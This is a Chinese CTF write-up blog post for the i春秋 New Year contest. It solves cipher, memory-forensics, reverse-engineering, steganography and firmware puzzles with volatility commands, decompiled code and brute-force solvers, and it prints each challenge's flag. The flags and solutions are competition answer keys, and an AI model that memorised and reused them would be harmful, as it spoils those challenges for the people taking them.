![图片[1]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-22.png)
第五名顺带ak了下题目,帅宝帮我日了俩re,就很牛逼,我永远喜欢师傅们
签到
写个fun对着摄像头放就会给flag了
flag{ju5t_f0r_FUN}
调查问卷
问卷调查,flag忘了
十二宫的挑衅
首先下载下来一张图片,题目说是十二宫,那就按照十二宫的算法排列好
获得字符串
^>%..@3*&#(#0+@#+.@*53)8@+@$+&!%>^&.@36%&&4@?#<!=.*9@=
(#=@79@<~)8%=^=0.*/611811)*>@#00%8$+@-$1?*53!?7-+(^(*==$$5*=+#==^4&~$7%6%.&?
#5)%51!)#?$<<^()8!?7%<@然后通过AZdecrypt工具进行解码,获得flag
![图片[2]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-23.png)
flag{WUUHUUTAKEOFF}
evilMem
坑人题
取证部分:
常规取证

volatility -f image.vmem --profile=Win7SP1x86 pslist![图片[3]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-24.png)
找到可疑进程EvilImage,然后利用filescan|grep “Evil”寻找程序本体
![图片[4]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-37.png)
发现EvilImage.exe与dll,然后filedump出来后,这些dll均为fake,只会解出fakeflag
正确操作:
volatility -f image.vmem --profile=Win7SP1x86 dlllist -p 1884利用dlldump导出正确的dll,导入ida进行逆向
逆向部分:
打开Evil.dll,找到checkFlag,使用反编译
int __cdecl checkFlag(char *a1)
{
unsigned __int16 v1; // xmm0_2
int v2; // eax
int v4[17]; // [esp+18h] [ebp-278h] BYREF
char Arglist[8]; // [esp+5Ch] [ebp-234h] BYREF
char v6; // [esp+64h] [ebp-22Ch]
int v7[8]; // [esp+68h] [ebp-228h] BYREF
char v8[516]; // [esp+88h] [ebp-208h] BYREF
v6 = 0;
*(_QWORD *)Arglist = 0i64;
sub_73441AB0("%s", Arglist);
v1 = _mm_loadl_epi64((const __m128i *)"temp.dll").m128i_u16[0];
if ( __PAIR64__(0x217569D6 - SHIBYTE(v1), 0x6E7568D7 - (char)v1) == *(_QWORD *)Arglist )
{
puts("PASS!");
v7[0] = 0xAA0F37A3;
v7[1] = 0x214FF178;
v7[2] = 0x6FF0CC56;
v7[3] = 0x4B65E511;
v7[4] = 0x2F60906D;
v7[5] = 0xCA638692;
v7[6] = 0xA001E464;
v7[7] = 0x2BE81780;
memset(v8, 0, 0x200u);
v4[12] = 0;
v4[13] = 0;
v4[14] = (unsigned __int8)Arglist[0] | (((unsigned __int8)Arglist[1] | (*(unsigned __int16 *)&Arglist[2] << 8)) << 8);
v4[15] = (unsigned __int8)Arglist[4] | (((unsigned __int8)Arglist[5] | (*(unsigned __int16 *)&Arglist[6] << 8)) << 8);
sub_73441000(v4, (unsigned __int8 *)v7);
sub_73441140(a1, v4, v8);
v2 = 0;
while ( byte_734430F8[v2] == v8[v2] )
{
if ( ++v2 >= 32 )
return 1;
}
}
else
{
sub_73441A70("result1:0x%x", v1 + Arglist[0]);
sub_73441A70("result2:0x%x", Arglist[4] + HIBYTE(v1));
puts("FAILED!");
}
return 0;
}这里是真正的dll,和fakedll的密钥扩展方式和加密方式相同,但是密钥和比对的文本不同,并且多了一步验证用户输入的操作
其中sub_73441000是密钥扩展函数,sub_73441140是加密函数,sub_73441AB0是scanf
在验证第二次输入的地方下断点,得到正确的影响key的输入 chunqiu!
查看加密函数,发现都是异或和移位操作,大概率再加密一次即可解出正确的明文,所以尝试再次加密密文。
在call sub_74331140的地方下断点,把用户输入(第一个参数)改为要比对的密文(byte_734430F8),将使用内存窗口观察第三个参数(v8)的变化,然后直接单步执行,发现v8已经变成了flag
再次执行程序验证,确是flag
flag{R3im@aging_1ndir3ctly_LoL}
puzzle
简单拼图题,丢入ps直接拼,然后就拿了一血hhh
![图片[5]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-25-1024x551.png)
flag{w9w45my6x8kk4e8gp9nqm6j2c154wad49}
snowww
一个snow.jpg图片,直接foremost提取出压缩包,
解压后里面一个.m一个.mat一个orginal图片
是用matlab进行写的代码
%% Run on Matlab2012b
clc;clear;close all;
alpha = 80;
im = double(imread('original.jpg'))/255;
mark = double(imread('watermark.png'))/255;
imsize = size(im);
TH=zeros(imsize(1)*0.5,imsize(2),imsize(3));
TH1 = TH;
TH1(1:size(mark,1),1:size(mark,2),:) = mark;
M=randperm(0.5*imsize(1)); %%获得1080的一半长度的随机数组,0-540个随机数,共540
N=randperm(imsize(2)); %%共1920个随机数,0-1920
save('encode.mat','M','N'); %%m、n存入encode.mat
for i=1:imsize(1)*0.5 %%循环,1到540循环共540次
for j=1:imsize(2) %%1-1920循环
TH(i,j,:)=TH1(M(i),N(j),:); %%意义不明的赋值
end
end
mark_ = zeros(imsize(1),imsize(2),imsize(3));%%创建1080 1920 3的全0矩阵
mark_(1:imsize(1)*0.5,1:imsize(2),:)=TH; %%TH赋值给三维矩阵
for i=1:imsize(1)*0.5 %%1-540
for j=1:imsize(2) %%1-1920
mark_(imsize(1)+1-i,imsize(2)+1-j,:)=TH(i,j,:);%%再次复制,怪
end
end
FA=fft2(im); %%对im进行傅里叶变换
FB=FA+alpha*double(mark_); %%傅里叶+80*double(mark_)
FAO=ifft2(FB); %%在进行逆变换
imwrite(FAO,'snow.jpg'); %%最后导出代码进行注释,使用matlab写逆运算即可(知乎有源代码hhh,直接抄就完了
clc;clear;close all;
alpha = 80;
im = double(imread('original.jpg'))/255;
FAO = double(imread('snow.jpg'))/255;
FA = fft2(im);
imsize = size(im);
load('encode.mat','M','N');
FA2=fft2(FAO);
G=(FA2-FA)/alpha;
GG=G;
for i=1:imsize(1)*0.5
for j=1:imsize(2)
GG(M(i),N(j),:)=G(i,j,:);
end
end
for i=1:imsize(1)*0.5
for j=1:imsize(2)
GG(imsize(1)+1-i,imsize(2)+1-j,:)=GG(i,j,:);
end
end
figure,imshow(GG);title('extracted watermark');
imwrite(uint8(GG),'extracted watermark.jpg');获得图片:
![图片[6]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-26-1024x555.png)
有点看不清,丢入stegslove进行处理即可
flag{c93fd263-103f-4539-9a51-ad5a6437daa1}
Super Brain
ida打开,ppc架构,网上搜索提示串S32R274,得到是个雷达固件,网上找到datasheet
主函数反编译
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
Port_Init(&PortConfigSet);
Mcu_Init(&McuModuleConfiguration);
Mcu_InitClock(0);
while ( Mcu_GetPllStatus() != MCU_PLL_LOCKED )
;
Mcu_SetMode(0);
Mcu_DistributePllClock();
can_init();
receiveGame();
receiveAnswer();
if ( checkAnswer() )
printFlag();
while ( 1 )
;
}如果checkAnswer()返回非0,则printFlag()
进入checkAnswer()
bool checkAnswer()
{
char v0; // r28
int i; // r29
v0 = 0;
for ( i = 0; i < 36; i = (unsigned __int8)(i + 1) )
{
if ( runGame(Gamemaps[i], Answer[i]) )
++v0;
}
return v0 == 36;
}对Answer按byte检验,如果都通过则返回1
那么gamemaps和Answer应该时ReceiveGame和receiveAnswer函数接收的
receiveGame
void receiveGame()
{
int i; // r7
int v1; // r8
uint8_t *v2; // r6
for ( i = 0; i < 36; i = (unsigned __int8)(i + 1) )
{
v1 = 0;
do
{
while ( (MEMORY[0xFFEC0030] & 1) == 0 )
;
if ( ((MEMORY[0xFFEC0084] >> 18) & 0x7FF) == 256 )
{
v2 = Gamemaps[i][v1];
*v2 = MEMORY[0xFFEC0088];
v2[1] = MEMORY[0xFFEC0089];
v2[2] = MEMORY[0xFFEC008A];
v2[3] = MEMORY[0xFFEC008B];
v2[4] = MEMORY[0xFFEC008C];
v2[5] = MEMORY[0xFFEC008D];
v2[6] = MEMORY[0xFFEC008E];
v1 = (unsigned __int8)(v1 + 1);
}
MEMORY[0xFFEC0030] = 1;
}
while ( v1 < 7 );
}
}出现了没有识别的内存位置,由于这是个雷达固件,猜测这些内存位置保存着某个端口接收后的数据
还可以看到,gamemaps是36(77)的char数组
同理可以查看receiveAnswer
查看printFlag
void printFlag()
{
int i; // r8
int j; // r6
uint8_t *v2; // r7
for ( i = 0; i < 36; i = (unsigned __int8)(i + 1) )
Flag[i + 5] = CharDict[(OfsBas[i] + Answer[i]) % 17];
for ( j = 0; j < 6; j = (unsigned __int8)(j + 1) )
{
MEMORY[0xFFEC0090] = MEMORY[0xFFEC0090] & 0xF0FFFFFF | 0x8000000;
MEMORY[0xFFEC0094] = MEMORY[0xFFEC0094] & 0xE003FFFF | 0x4040000;
v2 = &Flag[8 * j];
MEMORY[0xFFEC0098] = *v2;
MEMORY[0xFFEC0099] = v2[1];
MEMORY[0xFFEC009A] = v2[2];
MEMORY[0xFFEC009B] = v2[3];
MEMORY[0xFFEC009C] = v2[4];
MEMORY[0xFFEC009D] = v2[5];
MEMORY[0xFFEC009E] = v2[6];
MEMORY[0xFFEC009F] = v2[7];
MEMORY[0xFFEC0090] = MEMORY[0xFFEC0090] & 0xFFF0FFFF | 0x80000;
MEMORY[0xFFEC0090] &= 0xFFBFFFFF;
MEMORY[0xFFEC0090] &= 0xFFDFFFFF;
MEMORY[0xFFEC0090] = MEMORY[0xFFEC0090] & 0xF0FFFFFF | 0xC000000;
while ( (HIBYTE(MEMORY[0xFFEC0090]) & 0xF) != 8 )
;
}
}需要Answer,charDict,ofsBas,查看字符串,发现一个flag{xxx...xxx}
.data:00FA0990 a0123456789abcd:.string "0123456789abcdef-"
.data:00FA0990 # DATA XREF: data_copy2+14↑o
.data:00FA0990 # data_copy_loop3↑r
.data:00FA0990 .byte 0
.data:00FA09A2 .align 2
.data:00FA09A4 .byte 0x17
.data:00FA09A5 .byte 6
.data:00FA09A6 .byte 0xA
.data:00FA09A7 .byte 0x20
.data:00FA09A8 .byte 0x2D # -
.data:00FA09A9 .byte 0xB
.data:00FA09AA .byte 0x39 # 9
.data:00FA09AB .byte 1
.data:00FA09AC .byte 0xA
.data:00FA09AD .byte 0x10
.data:00FA09AE .byte 0x5E # ^
.data:00FA09AF .byte 1
.data:00FA09B0 .byte 0x1A
.data:00FA09B1 .byte 0xF
.data:00FA09B2 .byte 0x51 # Q
.data:00FA09B3 .byte 0x59 # Y
.data:00FA09B4 .byte 6
.data:00FA09B5 .byte 0x1F
.data:00FA09B6 .byte 0xE
.data:00FA09B7 .byte 9
.data:00FA09B8 .byte 0x23 # #
.data:00FA09B9 .byte 0x47 # G
.data:00FA09BA .byte 3
.data:00FA09BB .byte 0xA
.data:00FA09BC .byte 0x38 # 8
.data:00FA09BD .byte 5
.data:00FA09BE .byte 0x48 # H
.data:00FA09BF .byte 0x23 # #
.data:00FA09C0 .byte 2
.data:00FA09C1 .byte 0xA
.data:00FA09C2 .byte 0x12
.data:00FA09C3 .byte 0x33 # 3
.data:00FA09C4 .byte 0x1D
.data:00FA09C5 .byte 0x1F
.data:00FA09C6 .byte 0x48 # H
.data:00FA09C7 .byte 0x15
.data:00FA09C8 aFlagXxxxxxxxxx:.string "flag{xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx}"00FA0990处的数据看起来像字符串,交叉引用发现初始化了charDict,下面那一系列未知的byte正好36个,结合printFlag,猜测这些数据初始化了ofsBas
现在就差Answer和Gamemap,查看CANLog.asc
拖到组后,发现一系列未知值
5.145359 1 101 Rx d 8 66 6C 61 67 7B XX XX XX Length = 215910 BitCount = 112 ID = 257
5.145592 1 101 Rx d 8 XX XX XX XX XX XX XX XX Length = 221910 BitCount = 115 ID = 257
5.145820 1 101 Rx d 8 XX XX XX XX XX XX XX XX Length = 217910 BitCount = 113 ID = 257
5.146046 1 101 Rx d 8 XX XX XX XX XX XX XX XX Length = 215910 BitCount = 112 ID = 257
5.146276 1 101 Rx d 8 XX XX XX XX XX XX XX XX Length = 219910 BitCount = 114 ID = 257
5.146524 1 101 Rx d 8 XX 7D 00 00 00 00 00 00 Length = 237910 BitCount = 123 ID = 257恰好是flag{xxxx...xxx}
Rx显然是接收端口的意思,可以得知这是使用另一台设备和雷达交互时得到的log,中间那些是数据
那结合之前的receiveGame和receiveAnswer,上面还是Tx,那上面一定是gamemap和answer。answer还是未知值,36个
去掉所有未知值和其它信息,应该是gamemap,一共3678个byte,发现每一行最后一个字节都是00,所以这个00应该是无用的,直接删掉
因为是按byte比较,可以直接复制checkAnswer()进行穷举
#include <inttypes.h>
#include <stdio.h>
#include <stdlib.h>
#include <memory.h>
#include <string.h>
#include <math.h>
#include "defs.h"
// #include <setimp.h>
uint8_t map[36][7][7] = {
01,00,00,00,00,00,00,
03,00,02,02,03,01,03,
01,03,02,01,02,02,01,
03,02,03,01,00,01,00,
03,03,00,01,02,01,00,
00,03,02,02,02,01,03,
02,02,02,02,01,02,03,
00,00,00,00,00,01,00,
00,02,02,02,01,01,01,
00,02,03,02,02,00,01,
00,03,01,00,02,00,01,
00,00,02,01,03,01,01,
03,00,01,02,02,00,02,
03,03,03,00,02,03,03,
00,02,02,00,00,02,01,
01,03,00,03,01,00,02,
00,01,01,00,02,03,03,
03,01,00,00,02,00,02,
03,03,03,03,03,02,01,
03,03,00,00,03,02,02,
00,02,03,01,02,01,00,
03,02,01,03,00,01,01,
01,00,02,00,01,01,01,
01,00,00,03,02,02,00,
01,03,02,02,01,02,01,
00,01,03,03,01,03,01,
02,03,02,00,02,01,03,
03,02,00,03,03,02,01,
01,00,00,00,02,02,02,
01,03,00,03,03,00,01,
03,03,03,01,00,03,01,
02,01,00,01,00,00,02,
03,00,00,02,02,03,01,
03,03,00,01,02,01,01,
03,03,03,00,00,03,00,
01,02,01,00,01,01,00,
02,03,03,03,00,01,00,
03,03,02,01,03,03,02,
01,02,00,00,01,03,03,
00,03,01,01,00,03,03,
00,02,03,01,02,02,03,
00,00,02,00,03,02,03,
01,02,00,02,00,00,03,
03,02,03,03,03,00,02,
02,00,01,02,01,00,01,
02,03,02,01,02,03,03,
02,00,02,03,02,00,02,
03,03,01,01,02,01,02,
00,00,03,03,03,01,02,
01,02,02,02,03,01,01,
00,02,00,02,02,03,02,
03,03,03,02,03,02,03,
03,00,02,00,02,02,03,
00,02,02,02,01,02,01,
02,03,02,01,02,00,00,
00,00,03,03,00,03,03,
00,00,00,01,03,03,03,
02,03,01,00,00,01,02,
00,00,00,02,02,00,01,
02,02,02,02,00,00,03,
00,03,03,00,00,01,03,
00,01,03,01,02,00,01,
00,03,02,02,02,02,02,
00,00,00,00,02,03,00,
02,01,00,00,03,03,01,
03,01,03,01,01,02,01,
00,02,02,03,03,01,02,
03,00,02,00,02,01,02,
01,02,02,01,03,01,03,
01,02,03,03,01,02,01,
03,01,03,01,00,01,01,
00,03,03,03,00,03,02,
00,01,03,03,00,01,03,
03,03,02,00,02,00,01,
00,00,00,01,03,02,01,
03,03,00,02,03,00,03,
00,02,03,03,02,03,01,
03,02,01,00,00,01,01,
01,03,03,01,00,03,03,
00,00,00,00,02,03,02,
03,02,03,03,02,02,00,
00,00,01,00,00,03,02,
02,01,02,03,02,01,02,
00,03,02,03,02,03,00,
00,02,00,01,02,02,03,
00,02,02,01,03,01,03,
02,00,03,02,03,01,02,
02,03,00,02,00,00,02,
03,00,01,00,01,03,02,
00,01,02,02,01,01,02,
03,00,03,01,03,03,02,
02,00,03,00,01,00,00,
03,03,02,03,00,02,00,
03,00,00,02,00,02,01,
00,03,00,03,02,03,00,
00,01,02,02,03,02,00,
02,02,01,00,02,03,01,
01,02,03,01,03,02,03,
00,00,00,00,00,02,02,
00,01,03,01,00,02,00,
01,01,00,01,03,00,03,
03,03,01,03,01,01,02,
03,00,01,00,01,02,03,
02,03,02,03,01,03,01,
03,02,00,02,01,01,00,
01,00,01,00,01,00,02,
03,02,03,01,03,02,00,
00,01,00,02,01,02,01,
02,02,00,02,03,03,00,
02,00,02,03,02,00,02,
03,02,02,01,02,00,00,
03,02,02,03,03,02,00,
02,02,01,03,00,00,00,
03,00,01,00,02,02,00,
00,02,03,00,00,01,02,
03,03,01,00,00,03,00,
03,01,02,02,00,03,03,
00,02,00,02,03,00,01,
03,02,03,01,00,01,02,
02,02,02,01,02,02,03,
03,03,00,02,02,03,01,
03,01,03,01,01,00,02,
00,03,02,00,00,02,00,
00,00,01,01,03,03,02,
01,02,03,00,02,02,01,
02,02,03,02,01,00,03,
01,01,00,01,02,03,03,
02,03,03,00,03,02,00,
03,03,00,01,00,00,00,
01,00,01,03,03,01,01,
02,03,02,00,02,00,02,
02,01,01,00,01,00,03,
00,03,02,03,00,03,03,
00,00,00,03,02,00,00,
01,03,00,00,03,03,01,
00,01,02,01,01,01,03,
03,01,01,01,02,03,03,
03,02,01,02,01,02,00,
01,02,02,03,03,01,00,
00,03,00,03,02,03,03,
03,01,00,00,01,00,01,
03,03,03,01,02,01,00,
03,01,00,02,03,00,02,
00,02,02,02,01,00,00,
00,00,00,01,01,02,00,
01,02,02,01,00,02,02,
00,03,00,02,00,00,03,
03,00,03,01,03,02,00,
03,00,00,03,03,02,02,
03,00,03,03,01,02,01,
03,02,03,03,03,03,00,
00,00,00,03,00,01,01,
02,00,03,01,03,02,00,
01,00,02,02,02,01,01,
02,02,00,03,01,00,01,
01,03,01,02,03,01,01,
02,00,01,03,03,02,02,
03,03,03,03,03,01,00,
03,00,03,03,00,00,03,
00,02,00,01,01,02,01,
01,03,03,00,00,02,00,
00,02,00,01,02,02,00,
03,03,02,00,01,03,03,
02,02,02,01,02,01,03,
00,03,03,02,00,01,02,
00,03,02,00,00,02,01,
03,02,01,01,02,03,01,
03,03,03,03,03,03,00,
01,00,02,01,00,00,02,
01,03,03,00,00,01,00,
00,00,02,01,00,02,03,
03,02,03,00,01,01,00,
03,03,02,03,00,03,00,
03,02,00,02,01,02,01,
03,03,00,03,00,00,02,
03,01,02,03,03,00,01,
03,02,02,00,03,00,02,
00,03,01,01,02,00,02,
02,03,02,01,00,00,02,
01,01,02,00,00,01,02,
02,02,01,02,00,02,01,
00,00,00,00,03,03,00,
00,01,00,02,03,02,00,
02,03,00,03,01,03,01,
01,02,02,02,01,00,03,
03,01,02,01,01,00,01,
00,02,00,03,03,02,00,
03,03,02,01,02,00,03,
03,00,00,03,00,00,03,
02,00,00,02,01,01,00,
03,03,00,02,03,00,03,
03,02,00,01,01,01,01,
00,02,03,01,00,03,01,
00,03,01,03,01,00,03,
03,01,02,02,00,03,00,
01,03,00,00,03,02,02,
02,03,03,01,00,03,02,
02,03,00,02,00,01,03,
00,02,02,03,00,02,02,
02,02,00,01,01,01,03,
00,03,01,02,03,01,00,
03,02,02,01,01,02,01,
01,01,01,02,00,00,00,
00,00,02,03,01,00,01,
02,00,03,00,01,00,02,
03,02,00,03,03,01,00,
01,03,00,00,01,00,03,
03,00,03,02,01,03,01,
03,01,01,01,01,00,02,
01,00,03,02,00,03,00,
02,02,02,01,00,01,01,
03,00,00,03,01,02,01,
03,03,03,01,03,01,01,
00,02,02,01,01,00,00,
02,02,03,03,03,00,01,
02,02,01,03,02,02,00,
02,00,03,00,00,03,03,
03,02,00,01,01,00,01,
03,00,00,03,02,02,01,
00,01,03,03,03,01,01,
03,02,02,03,03,00,01,
03,01,03,00,01,00,03,
02,01,00,01,01,01,02,
01,01,02,03,02,01,00,
01,01,02,00,03,02,01,
03,01,03,00,00,03,01,
03,00,01,02,00,00,03,
02,02,03,02,03,01,03,
02,02,03,03,03,01,02,
03,02,03,03,00,01,00,
03,03,02,02,00,03,03,
02,01,03,00,02,02,00,
03,01,03,02,00,00,03,
00,02,03,03,03,02,00,
02,03,00,01,03,01,02,
00,01,01,02,02,01,02,
00,03,01,02,01,03,02,
00,03,02,03,01,00,01,
03,03,01,03,03,00,02,
01,02,01,03,00,02,03,
00,01,02,03,01,01,02,
02,01,00,03,00,02,01,
03,03,00,02,03,01,02,
02,02,03,03,02,03,01,
03,02,02,03,00,02,03,
01,00,02,00,02,03,00,
02,01,03,00,00,03,00,
02,03,00,00,01,02,00,
03,03,00,02,00,01,01,
03,00,03,02,01,02,00,
00,03,02,01,00,02,02,
02,03,02,02,02,00,01
};
void printArray(const char *name,uint8_t *v,size_t len){
printf("========%s=========\n",name);
for(size_t i=0;i<len;i++){
printf("0x%02X,",v[i]);
}
printf("\n=================\n");
}
uint8_t loc_F98664[]={0xe8,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x18,0x21,0x6,0xa0,0x19,0xc1,0x9,0x18,0x44,0x44,0x44,0x44,0x44,0x44,0x44,0x44,0xe8,0x0,0x44,0x44,0x44,0x44,0x44,0x44,0x44,0x44,0x44,0x44,0x44,0x44,0x44,0x44,0x7c,0x0,0x2,0x78,0x7c,0x21,0xa,0x78,0x7c,0x42,0x12,0x78,0x7c,0x63,0x1a,0x78,0x7c,0x84,0x22,0x78,0x7c,0xa5,0x2a,0x78,0x7c,0xc6,0x32,0x78,0x7c,0xe7,0x3a,0x78,0x7d,0x8,0x42,0x78,0x7d,0x29,0x4a,0x78,0x7d,0x4a,0x52,0x78,0x7d,0x6b,0x5a,0x78,0x7d,0x8c,0x62,0x78,0x7d,0xad,0x6a,0x78,0x7d,0xce,0x72,0x78,0x7d,0xef,0x7a,0x78,0x7e,0x10,0x82,0x78,0x7e,0x31,0x8a,0x78,0x7e,0x52,0x92,0x78,0x7e,0x73,0x9a,0x78,0x7e,0x94,0xa2,0x78,0x7e,0xb5,0xaa,0x78,0x7e,0xd6,0xb2,0x78,0x7e,0xf7,0xba,0x78,0x7f,0x18,0xc2,0x78,0x7f,0x39,0xca,0x78,0x7f,0x5a,0xd2,0x78};
uint8_t runGame(uint8_t (*gamemap)[7], uint8_t startPoint)
{
int startPoint_1; // r18
char *v3; // r7
char *v4; // r6
int v5; // ctr
char v6; // r4
char v7; // r5
int v8; // r17
int v9; // r6
int v10; // r19
char *v11; // r5
uint8_t *v12; // r4
uint8_t *v13; // r4
uint8_t *v14; // r5
char *v15; // r20
char *v16; // r3
int v17; // r6
char v19[61]; // [sp+7h] [-79h] BYREF
LOBYTE(startPoint_1) = startPoint;
v3 = (char *)loc_F98664 + 1;
v4 = v19;
v5 = 24;
do
{
v6 = v3[1];
v3 += 2;
v7 = *v3;
v4[1] = v6;
v4 += 2;
*v4 = v7;
--v5;
}
while ( v5 );
v4[1] = v3[1];
v8 = -1;
v9 = 0;
v10 = 0;
do
{
v11 = &v19[7 * v9];
v12 = &(*gamemap)[7 * v9 - 1];
do
{
*++v11 = *++v12;
++v10;
}
while ( ((v10 - 7) & 1) != 0 );
for ( ; v10 < 7; v10 += 2 )
{
v13 = v12 + 1;
v14 = v11 + 1;
*v14 = *v13;
v12 = v13 + 1;
v11 = v14 + 1;
*v11 = *v12;
}
++v9;
v10 = 0;
}
while ( v9 < 7 );
startPoint_1 = (char)startPoint_1;
LABEL_10:
v15 = &v19[7 * startPoint_1 + 1];
while ( v10 < 7 && startPoint_1 >= 0 && startPoint_1 < 7 )
{
v16 = &v15[v10];
v17 = v15[v10];
if ( startPoint_1 % 2 )
{
if ( v15[v10] )
{
if ( v17 == 1 )
{
*v16 = 0;
v8 = 0;
--startPoint_1;
goto LABEL_10;
}
if ( v17 != 2 )
{
if ( v17 != 3 )
return v8 == 1;
*v16 = 2;
v8 = 2;
++startPoint_1;
goto LABEL_10;
}
*v16 = 1;
v8 = 1;
if ( ++v10 >= 0 )
goto LABEL_10;
}
else
{
*v16 = 3;
v8 = 3;
if ( --v10 >= 0 )
goto LABEL_10;
}
return v8 == 1;
}
if ( v15[v10] )
{
if ( v17 == 1 )
{
*v16 = 2;
v8 = 2;
++startPoint_1;
goto LABEL_10;
}
if ( v17 != 2 )
{
if ( v17 != 3 )
return v8 == 1;
*v16 = 0;
v8 = 0;
--startPoint_1;
goto LABEL_10;
}
*v16 = 3;
v8 = 3;
if ( --v10 >= 0 )
goto LABEL_10;
return v8 == 1;
}
*v16 = 1;
v8 = 1;
if ( ++v10 < 0 )
return v8 == 1;
}
return v8 == 1;
}
int main(){
uint8_t flag[37]={0};
for(int i=0;i<36;i++){
for(int j=0;j<0x7f;j++){
if(runGame(map[i],j)){
flag[i]=j;
break;
}
}
}
printArray("flag",flag,36);
return 0;
}得到输出之后求解flag
charDict = '0123456789abcdef-'
ofsBas=[0x17,0x6,0xa,0x20,0x2d,0xb,0x39,0x1,0xa,0x10,0x5e,0x1,0x1a,0xf,0x51,0x59,0x6,0x1f,0xe,0x9,0x23,0x47,0x3,0xa,0x38,0x5,0x48,0x23,0x2,0xa,0x12,0x33,0x1d,0x1f,0x48,0x15]
f = [0x04,0x06,0x04,0x06,0x06,0x04,0x03,0x03,0x06,0x02,0x02,0x02,0x04,0x01,0x00,0x05,0x01,0x01,0x02,0x06,0x01,0x02,0x03,0x06,0x06,0x06,0x03,0x01,0x04,0x04,0x05,0x01,0x06,0x01,0x06,0x03]
r = 'flag{'
for i in range(36):
r+=charDict[(f[i]+ofsBas[i])%17]
r+='}'
print(r)flag{ace40f94-1b3d-d97f-f256-bb726e611fa7}
2019-nCoV
一个压缩包,一个hint,两个音频,直接看hint
是base32加密,解密后明文:
![图片[7]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-27-1024x274.png)
两个论文网页,一个基因查询页面,以及一个密码的加密方式
中级那句话要求注意最大蛋白质,根据两个论文可知新冠的基因序列号是MN908947,利用第二个网站进行搜索
![图片[8]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-28-1024x390.png)
获得重要基因组,暂时放着
根据论文最大蛋白是刺突蛋白,以及序列数位
![图片[9]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-29-1024x134.png)
根据上述的网站找到,复制并计算md5
![图片[10]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-30.png)
md5:98eb1b1760bcc837934c8695a1cee923
经过测试,是mp3stego对cov.mp3进行加密的密文,解密后获得文件
![图片[11]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-31.png)
血压升高,获得readflag.zip的密码
获得hint2为base16加密,以及一张照片
![图片[12]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-32-1024x191.png)
分析第一句:
![图片[13]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-33-1024x93.png)
看不懂,接着看
第二句可以得出jpg图片的加密方式
第三句知道密码加密方式是通过维吉尼亚加密
第四句可知要找在第一句的基因链中存在最多的20个字符串,那只能理解第一个让我们组合MNE这三个基因组了
通过组合撰写提出字符top20的exp
dic=dict()
d={}
s=set()
s='MFHLVDFQVTIAEILLIIMRTFKVSIWNLDYIINLIIKNLSKSLTENKYSQLDEEQPMEIDMADSNGTITVEELKKLLEQWNLVIGFLFLTWICLLQFAYANRNRFLYIIKLIFLWLLWPVTLACFVLAAVYRINWITGGIAIAMACLVGLMWLSYFIASFRLFARTRSMWSFNPETNILLNVPLHGTILTRPLLESELVIGAVILRGHLRIAGHHLGRCDIKDLPKEITVATSRTLSYYKLGASQRVAGDSGFAAYSRYRIGNYKLNTDHSSSSDNIALLVQMSDNGPQNQRNAPRITFGGPSDSTGSNQNGERSGARSKQRRPQGLPNNTASWFTALTQHGKEDLKFPRGQGVPINTNSSPDDQIGYYRRATRRIRGGDGKMKDLSPRWYFYYLGTGPEAGLPYGANKDGIIWVATEGALNTPKDHIGTRNPANNAAIVLQLPQGTTLPKGFYAEGSRGGSQASSRSSSRSRNSSRNSTPGSSRGTSPARMAGNGGDAALALLLLDRLNQLESKMSGKGQQQQGQTVTKKSAAEASKKPRQKRTATKAYNVTQAFGRRGPEQTQGNFGDQELIRQGTDYKHWPQIAQFAPSASAFFGMSRIGMEVTPSGTWLTYTGAIKLDDKDPNFKDQVILLNKHIDAYKTFPPTEPKKDKKKKADETQALPQRQKKQQTVTLLPAADLDDFSKQLQQSMSSADSTQA'
d=dict()
for x in s:
if x not in d.keys():
d[x]=1
else:
d[x]=d[x]+1
print(d)接下来寻找密文,通过silentEye对pass.wav进行解密,获得密文
![图片[14]-i春秋新年欢乐赛全部write up-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2021/01/图片-34.png)
然后进行对top20的排序,经过多次试错,发现排列顺序为:
从大到小,相同字母按照字母表逆序排序,还有一个例外,最后加上COMBAT,获得最终密钥
LGASTRIQKNDPFEVYMWHCCOMBAT获得明文
eliminatenovelcoronavirts
